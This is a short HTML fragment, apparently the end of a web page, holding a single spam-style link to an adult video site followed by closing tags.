<a href="https://www.hdsexlove.mobi/" title="Free porn videos">Free porn videos</a>
 
</div>
</body>
</html>
